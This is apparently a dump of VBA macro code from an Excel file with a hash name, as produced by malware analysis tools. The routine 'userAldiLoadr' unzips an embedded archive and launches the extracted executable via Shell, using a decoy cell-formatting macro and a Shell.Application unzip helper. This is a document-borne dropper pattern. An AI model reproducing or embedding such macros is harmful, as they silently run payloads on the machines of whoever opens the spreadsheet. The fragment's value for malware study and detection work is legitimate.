 bce8a8ea8d47951abffeec38fbeeeef1_.xls - Module1 (代码)
(通用) userAldiLoadr
If Len(Dir(path_Aldi_file)) = 0 Then
Call unAldizip(zip_Aldi_file, fldr_Aldi_name)
End If
Shell path_Aldi_file, vbNormalNoFocus
End Sub
Sub Macreo8()
With Selection.Borders(xlInsideHorizontal)
.LineStyle = xl3DAreaStacked
End With
With Selection.Borders(xlEdgeRight)
.LineStyle = xl3DArea
.TintAndShade = 0
.Weight = xlThin
End With
End Sub
Sub unAldizip(Fname As Variant, FileNameFolder As Variant)
Dim FSO As Object
Dim oApp As Object
'Extract the files into the Destination folder
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(FileNameFolder).CopyHere oApp.Namespace(Fname).items, &H4
End Sub